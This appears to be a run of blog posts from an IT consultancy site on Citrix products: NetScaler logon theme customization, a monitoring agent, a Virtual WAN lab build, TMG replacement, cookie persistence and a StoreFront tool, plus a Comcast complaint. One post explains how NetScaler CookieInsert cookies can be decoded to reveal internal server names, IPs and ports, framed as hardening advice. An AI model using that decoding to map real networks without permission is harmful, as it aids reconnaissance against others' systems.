
Use the following image as reference:

GreenBubbles

*Note: any reference to the en.xml strings file is for English – there are other language files available.

  1. Please Log on
    1. String in /resources/en.xml
    2. <String id=”ctl08_loginAgentCdaHeaderText2″>Please log on</String>
  2. User name:
    1. String in /resources/en.xml
    2. <String id=”User_name”>User&amp;nbsp;name:</String>
  3. Password:
    1. String in /resources/en.xml
    2. <String id=”Password”>Password</String>
  4. Password 2:
    1. String in /resources/en.xml
    2. <String id=”Password2″>Password 2:</String>
  5. Citrix Receiver logo
    1. Defined in /css/ctxs.authentication.css – #logonbox-logoimage
    2. The default image is /media/logo_notagline.png
  6. Vertical bar
    1. Defined in /css/ctxs.authentication.css #logonbox-container
    2. The default image is /media/VerticalGreenBarOnly.png
  7. Background
    1. Defined in /css/ctxsmainstyle.css body{background-image: url(…
    2. The default image is /media/bg_bubbles.jpg

Customizing the Default Theme


Use the following image as reference:

BlackChrome

*Note: any reference to the en.xml strings file is for English – there are other language files available.

  1. Header logo image
    • This is defined in /images/caxtonstyle.css in the ‘.header_left’ section. To remove it, add ‘display: none;’ as follows:

.header_left
{
width: 265px;
height: 62px;
background-image: url(/vpn/images/ctxHeader01.gif);
background-repeat: no-repeat;
display: none;
}

To change the logo to a custom logo, modify the following file – note that the image should have a transparent background and be visible against a black background.

/images/ctxHeader01.gif

  1. Header banner image
    • This is defined in /images/caxtonstyle.css in the ‘.header_middle’ section. To remove it, add ‘display:none;’ as follows:

.header_middle
{
width: 265px;
height: 62px;
background-image: url(/vpn/images/ctxHeader01.gif);
background-repeat: no-repeat;
display: none;
}

To change the logo to a custom logo, modify the following file: /images/ctxHeader02.gif. Also note that you  will need to modify the .header_middle style definition to accommodate the dimensions of the new image.

  1. Glow box top edge
    • This is created by the following images:
      • /images/LoginPaneTopMidBorderGlow.png
      • /images/LoginPaneTopMidBorderGlow.gif
    • These can be made custom if the dimensions of the new image remain the same.
    • See #7 below – these should keep the same dimensions
    • The box is created using the /vpn/nsshare.js file – the width can be customized in the ‘documentWriteGlowBoxUpper()’ function – an example setting the width to 700 pixels:

function documentWriteGlowBoxUpper()
{
if (suitable_browser_to_use_png == true)
{
document.write(‘<table class=”CTXMSAM_LogonFont” cellpadding=”0″ cellspacing=”0″ align=”center” border=”0″>\r\n’);
document.write(‘<tr>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxLeft glowBoxTopLeftPng”></td>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxTopMidPng” width=”700″></td>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxRight glowBoxTopRightPng”></td>\r\n’);
document.write(‘</tr>\r\n’);
document.write(‘<tr>\r\n’);
document.write(‘<td class=”glowBoxLeft glowBoxMidLeftPng”></td>\r\n’);
document.write(‘<td class=”glowBoxMidPng loginTableMidWidth”>\r\n’);
}
else
{
document.write(‘<table class=”CTXMSAM_LogonFont” cellpadding=”0″ cellspacing=”0″ align=”center” border=”0″>\r\n’);
document.write(‘<tr>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxLeft glowBoxTopLeft”></td>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxTopMid” width=”700″></td>\r\n’);
document.write(‘<td class=”glowBoxTop glowBoxRight glowBoxTopRight”></td>\r\n’);
document.write(‘</tr>\r\n’);
document.write(‘<tr>\r\n’);
document.write(‘<td class=”glowBoxLeft glowBoxMidLeft”></td>\r\n’);
document.write(‘<td class=”glowBoxMid loginTableMidWidth”>\r\n’);
}
}

  1. Welcome text
    • The text is defined by a DIV element in index.html. It can be removed by commenting out the line as follows:

<!– <div id=”ctl08_loginAgentCdaHeaderText” style=”padding-left:15px”><span id=”Welcome”></span></div> –>

  • The style is defined by .CTX_ContentTitleHeader in /images/caxtonstyle.css
  • The text itself is defined by the ‘Welcome’ string id in /resources/en.xml
  1. Please logon text
    • The text is defined by a DIV element in index.html. It can be removed by commenting out the line as follows:

<div id=”ctl08_loginAgentCdaHeaderText2″ style=”padding-left:15px”></div>

  • The style is defined by .CTXMSAM_LogonFont in /images/caxtonstyle.css
  • The text itself is defined by the ‘ct108_loginAgentCdaHeaderText2’ string id in /resources/en.xml
  1. Login padlock image
    • The images in use are:
      • /images/LoginIcon.png
      • /images/LoginIcon.gif
    • These images can be modified if the dimensions are maintained
    • The images are called by ‘function documentWriteActionPane()’ in nsshare.js which references .actionPane and .actionPanePng elements in /images/caxtonstyle.css
  2. Glow box bottom edge
    • This is created by the following images:
      • /images/LoginPaneFooterMidBorderGlow.png
      • /images/LoginPaneFooterMidBorderGlow.gif
    • These can be made custom if the dimensions of the new image remain the same.
    • See #3 above for further customization – these two should have the same demensions.
  3. Citrix Footer Logo
    • This is built by function TransferBodyII() in nsshare.js
    • The image is defined in the .watermark element in /images/caxtonstyle.css
    • The image is /images/CitrixWatermark.gif
  4. Glow box left side
    • This is created by the following images:
      • /images/LoginPaneCenterLeftBorderGlow.png
      • /images/LoginPaneCenterLeftBorderGlow.gif
  5. Glow box right side
    • This is created by the following images:
      • /images/LoginPaneCenterRightBorderGlow.png
      • /images/LoginPaneCenterRightBorderGlow.gif
  6. Logon button
    • This is defined by .CTX_CaxtonButton in /images/caxtonstyle.css
    • The text of the button is defined by the string id of ‘Log_on’ in /resources/en.xml

The post Customize NetScaler 10 appeared first on SeriousTek.


Enterprise IT Performance Monitoring: Agent & Agentless vs Goliath’s Intelligent Agent

$
0
0

The debate over enterprise monitoring solutions that use agentless technology VS those that use agent software has been around for as long as monitoring has existed, and I’m not going to cover it in great detail as there is nothing new:

Agent monitoring:

  • Able to gather numerous data points, including those not otherwise exposed
  • Communication can be configured and secured
  • Need to install, maintain an agent
  • Additional software can introduce extra load

Agentless monitoring:

  • No additional software running
  • Easy to deploy – no software to deploy, update, maintain
  • Not as much data is available via SNMP, WMI, SSH
  • Communication through a firewall can be tricky
  • Still need to configure security
  • Service providing the data (SNMP, WMI, SSH) can introduce load to the system
  • Only able to report data

Enough about that.

Lets talk about a monitoring agent I’ve been working with: the Goliath Intelligent Agent which is a feature in the newly released Goliath Performance Monitor (GPM) version 11.6. The GPM agent has always existed, but this latest release brings some great additional capabilities:

GPM Intelligent Agent:

  • Able to gather numerous data points, including API integration in the underlying Hypervisor and ICA\HDX metrics not exposed in SNMP or WMI
  • It consumes minimal resources: .1% CPU, 60Mb RAM for XenDesktop, 100Mb RAM for XenApp, and 1.5 Mb on disk
  • Centrally managed install\update, no reboot required for either
  • Able to execute remediation actions on XenApp Servers, XenDesktop VDI, Citrix Role Servers, Infrastructure VMs, and endpoints
  • Template\Gold image (PVS\MCS) ready
  • *Able to monitor local system or remote devices using agentless technologies (SNMP, Syslog)
  • *Improved scalability by communicating remote agents through ‘master’ agents rather than directly to the GPM server
  • *Specific agent groups can be federated for different purposes – network device agents, hypervisor agents, Windows Server agents
  • *Consolidate agent outbound communication to the central server

*New or enhanced features

Metrics Collected by Goliath’s Intelligent Agent

The Goliath Intelligent Agent is able to collect the following metrics:

  • Windows resources:
    • CPU, CPU queue length and context switches
    • Memory and paging metrics
    • Disk metrics – queue length, disk latency and IOPS
    • Network metrics including retransmits
    • Event log collection and analysis
    • Service monitoring
    • Application performance analysis
    • Windows Services
    • Custom Scripts such as PowerShell to collect custom metrics
    • Custom PerfMon counters
  • Application resources:
    • Application process performance – CPU and memory utilization
    • Application specific faults
    • Application services
    • Log file analysis
    • Custom scripts
  • Network and device metrics via SNMP and Syslog
  • Custom alerting

Nothing like the EdgeSight Agent

I will tell you right now that Goliath’s Intelligent Agent is nothing like the Citrix Edgesight agent. There is no local firebird database to house the data and the GPM agent consumes far fewer resources. GPM offers the best of both worlds – it is also able to monitor devices where installing an agent is not possible; previously, agentless data gathering was initiated from the central server.

The best part?

All of the different roles and features are available from the same agent software that gets deployed, managed and updated from the central store without having to reboot the endpoint.

The new Goliath Performance Monitor Intelligent Agent can act like another GPM server, allowing you to use agentless technologies such as SNMP and Syslog to gather data in a branch office as well as pass data from other installed agents on to the central server – all while giving you the ability to view all of the data in a single, unified dashboard.

Branch Office Scenario

In the diagram above, you will notice that the remote office has infrastructure to be monitored as well as a ‘master’ Intelligent Agent. This allows you to not only aggregate all monitoring traffic to the central server to come from a single point, but also to monitor all non-agent systems locally to that office without having to cross a WAN or firewall. All of the remote office data is presented in the same dashboard – no more guessing is it ‘http://monitorServer01’ or is it ‘http://monitorServer02’?

The remote intelligent agent also provides the ability to execute remediation actions and scripts ‘from the outside’ of the problem – again, without having to cross a WAN\firewall. Also keep in mind that the data is aggregated in real time – any batching or queuing could potentially lead to missing a problem or lost analytics.

Are you ready to consolidate all of your monitoring servers and dashboards into one? Learn more about Goliath’s Intelligent Agent.

The post Enterprise IT Performance Monitoring: Agent & Agentless vs Goliath’s Intelligent Agent appeared first on SeriousTek.

Configuring Citrix VirtualWAN

$
0
0

These days, you can pretty much put the term ‘Software Defined’ in front of any technology or acronym – wide area network (WAN) is the next up-and-coming example: SD-WAN. The Citrix solution is known as Citrix Virtual WAN and it is a part of the CloudBridge product line – more information is available here. What is Virtual WAN exactly? It is an appliance that allows multiple WAN connections at your remote offices to be virtualized into a single, logical connection – thus affording a dynamic, optimized, and fault-tolerant connection back to the datacenter.

And I don’t mean multi-second (or even minute\hour when manual intervention is required) failover; Citrix Virtual WAN monitors individual packets rather than sessions to make routing decisions on the fly, in about the time of a single round-trip – milliseconds. What does this mean for your business?

  • Allows you to aggregate bandwidth using cheaper connections – 4G, cable, DSL
  • Failover is instantaneous and seamless to end users
  • Prioritization and QoS applied to all traffic based on type
  • A more resilient, higher throughput network

In this post I’m going to cover a basic example of configuring Citrix VirtualWAN in your lab environment. Note that this example is all virtual – meaning that there are no ‘real’ network or internet connections and the VWAN appliances are also virtual. Additionally, we will be using virtual WAN emulator appliances to simulate packet loss, latency and jitter on the ‘WAN’. This configuration may seem overly complex – and it is – but this is due to the fact that it is designed to be deployed as an “all virtualized demo”.

Use the following diagram for reference:

diagram

Notes about this configuration

  • Due to some limitations of the virtual ‘VPX’ VWAN appliance, this demo must use the ‘gateway’ deployment model, meaning that hosts use the VWAN appliance as their gateway – the preferred method is ‘transparent’ or inline mode
  • Use caution when implementing this configuration – ethernet bridging can cause network loops
  • Hypervisor configuration may be required to allow for MAC address spoofing and\or forged transmits on the virtual switches

Requirements

Configuration Steps


  1. Create additional subnets and VLANs on your network and hypervisor (as needed)
      1. VLAN 21 – WAN-INET-DC (192.168.20.0/24)
      2. VLAN 22 – WAN-INET-Branch
      3. VLAN 31 – WAN-MPLS-DC (192.168.30.0/24)
      4. VLAN 32 – WAN-MPLS-Branch

    NetDefs2



  2. Deploy WANem VMs and create the virtual WAN segments
      1. Note – I am booting the WANem VMs from CDROM, so the config is not saved

    WanEM1 WanEM2

  3. Configure each WANem in bridge mode
    1. Run the following commands from the console (note the IP addresses will be different for each WAN segment):
      1. exit2shell
      2. ifconfig eth0 0.0.0.0 up
      3. ifconfig eth1 0.0.0.0 up
      4. brctl addbr br0
      5. brctl addif br0 eth0
      6. brctl addif br0 eth1
      7. ifconfig br0 192.168.20.2 netmask 255.255.255.0
      8. route add default gw 192.168.20.1
      9. wanem
    2. With WANEM 3.0, WAN configuration changes can be made from the console of the VM
  4. Deploy the two CloudBridge VirtualWAN appliances
    1. Take note that binding order of the interfaces is important as it is reflected in the site configuration
      1. Interface 0 is always management, and it must be bound to a network, even if it is not connected so that interface 0 is populated
      2. Configure the management interface of the MCN and branch office appliance
    2. Login to the web console of the appliance (admin\password) and under configuration, set the time

    3. Apply the evaluation license file – note it is based on MAC address for the VPX
      license
    4. Promote the DC appliance to MCN user interface (see the documentation above)
  5. Build a configuration on the MCN
    1. Familiarize yourself with the both the configuration building process and change management proces outlined in the documentation, I am not going to cover it in detail here.
    2. Define two sites: Datacenter and Branch
    3. For each site, configure the following:
      1. Interface groups
      2. Virtual IP addresses
      3. WAN Links

    4. Verify the auto-created connections – you will likely need to create the 2nd path
      connections

  6. Once completed, the configuration should look something like this:
    Config
  7. Apply the configuration to the MCN using Change Management (ignore incomplete)
  8. Stage and apply the branch configuration to the branch appliance
    1. Download the config ZIP file for the branch appliance from the MCN
    2. Logon to the branch appliance
    3. Go to local change management and upload the config file
  9. Ensure that the Virtual WAN service is started on both appliances

Testing

Now that you’ve got the virtual branch office configured, the monitoring tab on the appliance will show you the quality of the paths to the branch.

monitor

Note that each line a one way link between the sites. To show just how quickly Virtual WAN will migrate packets to a better path, we’ll introduce 400ms of latency (200ms on each link).

settingChange


A running ping trace will show the 400ms spike for one response, but the next response will be back to normal (in this case, normal latency is ~4ms due to the network configuration and wanem appliances).

ICMP

Further testing using iperf can be done to demonstrate that all available bandwidth will be used. At this point, feel free to modify the WAN characteristics using the WANEM appliances to modify bandwidth, latency, jitter, etc – and watch the Citrix Virtual WAN take care of the rest.


The post Configuring Citrix VirtualWAN appeared first on SeriousTek.

Microsoft TMG EOL – Replace with Citrix NetScaler

$
0
0

As you may already know, Microsoft has decided to mark its Forefront Threat Management Gateway (TMG – formerly ISA Server) product as end of life. Primary development on it stopped back in September of 2012 and mainstream support ended in April of 2015.

The Microsoft TMG product has been around since 1997 under a few different names – Microsoft Proxy Server, Microsoft ISA Server, and currently Forefront Threat Management Gateway. It provides multiple protections using forward\reverse proxy, filtering, inspection,  firewall, virtual private network (VPN) endpoint, antivirus scanning, and caching technologies. It ran on a familiar Windows Server and was managed with an MMC console that was easy to use and looked similar to the System Center Consoles.

Forefront TMG was purpose built to protect Microsoft applications – Exchange, SharePoint, Lync and Office – with built in templates for the 2010 versions of these applications; protecting newer applications was possible, but required some manual configurations.

TMG End of Life – what now?

I once had a discussion (argument) with a customer about just how secure a Windows server in the demilitarized zone could really be – but that is neither here nor there – the point is that support has ended for the TMG product, and you really need to start thinking about replacing them in your environment.  Unfortunately, Microsoft does not have a replacement product for TMG\ISA in their portfolio so you will need to change vendors for this solution.

Citrix NetScaler

Citrix NetScaler is a purpose built, hardened appliance that can replace all of the functionality of your existing ISA\TMG servers while also providing better security, more features and higher reliability.

Why NetScaler?

The NetScaler is commonly thought of as just a simple load balancer – and rightfully so – it started life as a TCP proxy and then a load balancer…so while it is really good at load balancing, it has come a long way in overall functionality. Some core features include:

  • URL Filtering – advanced policy and responder engine
  • Network and Malware Inspection – Application Firewall protects web applications with a hybrid model of signatures and learned behaviors
  • Caching – AppCache provides static and dynamic caching for web applications as well as databases
  • Routing and Remote Access – Static and dynamic routing; full SSL and clientless VPN functionality
  • Authentication – Robust AAA engine provides basic (401), forms, certificate, and SAML authentication
  • Traffic Managment – Extensive TM engine for advanced, scalable and health aware traffic management; dynamic content switching also available
  • Optimization and Acceleration – Features include SSL offload and acceleration via SoC, TCP multiplexing, HTTP caching and compression
  • Forward\Reverse Proxy – Native functionality including layer 7 processing with robust rewrite and responder engines
  • Ease of Management – Configure via web GUI or command line; configuration file is human readable; no complex scripting

Are you looking to deploy a specific application or technology behind a NetScaler? There are several “AppExpert Templates” that automatically configure the NetScaler using a guided wizard. Citrix also provides numerous deployment guides for several scenarios found here.

Is your ISA\TMG server part of an ‘array’ for high availability and centralized management? No problem! In fact, it’s vastly easier to configure high availability with NetScalers – and you don’t need an “Enterprise Management Server”. All configuration changes are made on the primary node then automatically replicated to the HA partner – with heath of both nodes constantly being monitored.

A Word on Scalability Citrix TriScale technology

With TMG, the only options for scaling the performance and availability of the solution was to use a Forefront TMG array – this was complex and costly as it required enterprise licensing and an additional EMS server. With NetScaler, you have some options – Scale Up, Scale Out and Scale In, butter known as TriScale technology.

Scale Up – NetScaler uses “Pay-as-You-Grow” licensing meaning that you can pay less now for an appliance that can accommodate more throughput and performance in the future without needing to buy any new hardware or reconfigure it

Scale Out – The NetScaler appliances can be clustered to work together – up to 32 appliances can work in concert to scale out beyond 3 Tbps in total capacity

Scale In – This technology allows multiple NetScaler and 3rd party network appliances to be virtualized on a secured multi-tenant platform

Where to go From Here

Now that you are ready to replace your TMG servers with NetScaler appliances, lets discuss how to go about getting started. You can try or demo the NetScaler right now without spending a single dollar. Next, decide on your deployment strategy – there are several NetScaler models available to suit your environment needs with total system throughput upwards of 140Gbps+. The “pay-as-you-grow” licensing model allows you to add additional throughput and performance at a later date due to expanding network requirements – all without replacing hardware. Contact your preferred Citrix Partner for further details.

Resources

NetScaler all Models Data Sheet – https://www.citrix.com/content/dam/citrix/en_us/documents/products-solutions/netscaler-data-sheet-full.pdf

NetScaler Deployment guides – https://www.citrix.com/products/netscaler-application-delivery-controller/tech-info/deploy.html

A comprehensive replacement for Microsoft Forefront Threat Management Gateway – https://www.citrix.com/content/dam/citrix/en_us/documents/products-solutions/netscaler-a-comprehensive-replacement-for-microsoft-forefront-threat-management-gateway.pdf

Exchange 2013 on NetScaler – https://www.citrix.com/content/dam/citrix/en_us/documents/products-solutions/microsoft-exchange-2013-citrix-netscaler-deployment-guide.pdf

Sharepoint 2013 on NetScaler – https://www.citrix.com/content/dam/citrix/en_us/documents/products-solutions/microsoft-sharepoint-2013-with-citrix-netscaler.pdf

Lync 2013 on NetScaler – https://www.citrix.com/content/dam/citrix/en_us/documents/products-solutions/microsoft-lync-2013-and-citrix-netscaler-deployment-guide.pdf

The post Microsoft TMG EOL – Replace with Citrix NetScaler appeared first on SeriousTek.

NetScaler SSL vServer and CookieInsert

$
0
0

The Citrix NetScaler is a great load balancer with numerous options when it comes to the backend loadbalancing method and persistence settings. Here are the available persistence settings based on the type of vServer:

Persistence Type HTTP HTTPS TCP UDP/IP SSL_Bridge
Source IP YES YES YES YES YES
CookieInsert YES YES NO NO NO
SSL Session ID NO YES NO NO YES
URL Passive YES YES NO NO NO
Custom Server ID YES YES NO NO NO
Rule YES YES NO NO NO
SRCIPDESTIP N/A N/A YES YES N/A
DESTIP N/A N/A YES YES N/A

(source: http://docs.citrix.com/en-us/netscaler/10-1/ns-gen-getting-started-wrapper-10-con/ns-lb-wrapper/ns-lb-config-per-intro.html)

When a new vServer is created and service are bound to it, a persistence method must be selected – there is no default value set. Some network topologies or access methods may rule out certain persistence types – for example, if traffic is coming through a proxy, the NetScaler may see a translated IP address. This would cause SourceIP to appear as if it were not working.

The problem with CookieInsert

CookieInsert is a preferred method as it does not suffer from the above network scenario and it does not introduce any (considerable) load on the NetScaler – but don’t be fooled, as this persistence type is not without issue. Some web services and applications simply do not support CookieInsert. Then there’s the more important issue: CookieInsert may inadvertently expose details about your internal resources. This is only an ‘issue’ when the vServer is a publicly facing vServer and the internal servers contain sensitive data.

This is surely not the case when the vServer in question is an SSL vServer – all communication is encrypted right?

Yes, but what if the client isn’t even authenticating or trying to gain access to encrypted data. When you use CookieInsert, the NetScaler sends a cookie to the client that is in the following format:

<NSC_XXXX>= <ServiceIP> <ServicePort>

where:

  • <NSC_XXXX> is the virtual server ID that is derived from the virtual server name.
  • <ServiceIP> is the hexadecimal value of the IP address of the service.
  • <ServicePort> is the hexadecimal value of the port of the service.

So when you connect to an SSL vServer that is using CookieInsert, you will get a persistence cookie from the NetScaler that looks like this:

NetScaler Cookie Insert

The string in question is this:

NSC_wTfsw-SVUSEH-TTM=ffffffff09091f0845525d5f4f58455e445a4a42378b

Seems like useless garbled characters, right? Not so much. It’s a fairly simple cipher – see this post here for more details: http://itgeekchronicles.co.uk/2012/01/03/netscaler-making-sense-of-the-cookie-part-1/

Using the provided python script, my decrypted cookie gives you a bit of detail about where it came from:

vServer Name=vServ-RUTRDG-SSL
vServer IP=10.1.1.25
vServer Port=443

While maybe not the biggest deal for some environments – this can show up in penetration testing or audits on external resources.

Choosing the right persistence type

External resources will likely want to choose something other than cookieInsert for persistence to avoid exposing information about the backend servers. In the case of a public SSL vServer, the persistence method should be set to SSLSession as this type uses the client SSL session ID to persist and does not suffer from issues caused by network topology or proxying.

For non-SSL resources, more consideration may be needed as SourceIP may not be an option. Some web services may be able to get away with no persistence set – while it is required for the majority. It may seem illogical but another option is to set persistence to none and use the loadbalancing method of SrcIPSrcPortHash. This will get around the network\proxy issue by taking a hash of the source IP and source port thus preventing the client from getting a different backend server.

(Source: http://support.citrix.com/article/CTX119941/)

Don’t have a NetScaler in your environment? Download a trial today!

The post NetScaler SSL vServer and CookieInsert appeared first on SeriousTek.

Citrix Storefront 3.x Configuration Tool

$
0
0

Anyone that has deployed Citrix StoreFront in the past has likely needed to manually edit the web.config files for either customizations or advanced functionality that simply wasn’t available in the StoreFront GUI. In fact, Citrix has released a ‘StoreFront web GUI Assistant‘ that allows you to import then modify the web.config files – it was updated October 30, 2015 to support StoreFront 3, but it really didn’t support any of the more advanced features, and it does not support even basic web customization.

Enter the Citrix StoreFront Configurator

SFCv08SFCv08-2SFCv08Multi

I wrote this tool to allow you to easily and programatically do three things:

  1. Modify common settings – same functionality in the StoreFront web GUI Assistant
  2. Create simple customizations – login messages, headers, footers
  3. Modify advanced functionality – app\desktop filtering, optimal gateway routing, multi-site configuration

The entire tool is written in PowerShell, so all you need is PoSH version 3 on your StoreFront server – remoting is not supported. So run the script (as administrator) from your StoreFront server, choose the Web Store you would like to modify, and select the ‘check to propagate‘ checkbox to initiate a cluster update.

Some Notes

  • To use the tool you need to select the Web Store to modify – not the Receiver Store. This may seem odd, but most of the customizations are to the Web Store web.config file. Once you select the Web Store, the Receiver Store that it is bound to will be populated in the tool
  • Any files that are modified are backed up to the directory that the script is running from prior to making the change(s)
  • Use caution if you Reset StoreFront! It does just that, and does not back up anything!
  • This tool was built mostly for customizing StoreFront 3.0, however much of the functionality existed in 2.5 and 2.6, so some of the items will be grayed out if the script is run on older versions
  • As some of you may already know, the TechPreview for the next version of StoreFront gets all of this functionality into the GUI and gets rid of the need for this script; but I will keep it around while folks still have older versions deployed

Enough Talk! I want this!

The latest version along with more notes and examples can be found here:

http://blogs.serioustek.net/storefront-configurator

Have any questions, comments, or suggestions – send them my way!


The post Citrix Storefront 3.x Configuration Tool appeared first on SeriousTek.
Why I Dislike Comcast

$
0
0

Happy New Year!! And with the new year comes new internet\TV service for the house – actually, it isn’t completely new, it’s the same service, just at a different address. Who is the ISP you ask? Why, it’s Comcast. Admittedly, I am one of the outliers in their “median network usage” calculation between lab traffic, cloud backups, and (legitimate) streaming traffic – and I also probably know and care more about security and networking than a large percentage of their customers. And in all honesty, once the service is (finally) setup correctly, it’s usually quite reliable.

My beef is not with the customer support team either. Every person has been very courteous and tried their darndest to solve my problems….I said courteous, I didn’t say technologically capable. So lets discuss my specific scenario – moving from one part of Florida to another and using the ‘Movers Edge‘ program.

  • 12\31\2015 – call initiated to movers edge – new account setup, new plan, etc. There was some discrepancy about plan and billing in trying to get the best deal, but the agent noted all of this and opened a ticket with the billing team to get correct “triple play” applied to account – even called back giving me the internal ticket number – very helpful.
  • 1\2\2016 – attempted equipment hookup in new location – TV channels were missing and overall did not appear correct, but this was noted by the movers agent that I may need to swap out the cable cards. Modem came online and issued DHCP – internet service was up.
  • 1\4\2016 – Internet service dies randomly in the afternoon after having been up for the previous 2 days; I still have an external address on the gateway, but no traffic to the next hop. Numerous calls to support with no resolution – claiming everything from it should be working fine, to hang-ups, to the automated system hanging up on me…finally someone is able to give some resolution that I need to take the cable modem to the local Comcast office so they can “scan it” since the local offices have some magical power that phone support doesn’t have. (seriously)
  • 1\5\2016 – Took the modem to the local office as instructed, also did a swap of the cable card; turns out they had never put any video equipment on the new account which is why the old account was not de-activated completely and why the cable modem was not showing on the new account. Talked to a very nice guy at the office, and he was able to take care of the issue. I took the modem and new cable card home, and voila! Internet Service! Then I needed to pair the new cablecard to my account. Numerous failed calls to customer support again. NO ONE in standard support knows what a cablecard is or how to pair it to the account – I didn’t say they were not courteous, I said that they tried to activate the cable card as if it was a standard cable box. Finally found the direct cablecard activation number and got it paired successfully – see notes below.
  • 1\11\2016 – Received the first new bill for this account and it is nearly double what it should be. This is not because of a pro-rate mistake…it’s because I was charged for two completely separate TV and internet plans. This should be fun to get resolved.
  • 1\12\2016 – Before I even get a chance to call in about the billing nightmare, internet service is out again. Upon calling in, the technician is immediately able to see that the modem was disabled and that my account was all kinds of messed up. Remember that billing issue from the initial movers call – yeah, it was never actually resolved. Finally get service back up and some $100 per month corrected on the bill – thank you.

**Edit 1/15/2016 (oh, it gets better)

  • 1\15\2016 – I just received a call from Comcast. The conversation went like this:
    • ‘Is it correct that the account [at my previous address] was cancelled?’
    • Yes.
    • ‘What was the reason you cancelled your account?’
    • Because we moved.
    • ‘Can you give any detail – were you dissatisfied with the service?’
    • I have the same service at my new home – I used the movers edge program that Comcast provides. Do you not see that in your system??!!??
    • ‘Oh so you have service at your new location?’
    • Yes. Do you not see my new account in your system??
    • ‘Oh, well I’m just an account retention sales representative – I don’t really look for that.’
  • Once again, Comcast proves that their staff, while courteous, are completely useless when it comes to the technology their company provides and in this case information in their own system that would have saved them and me time.

**

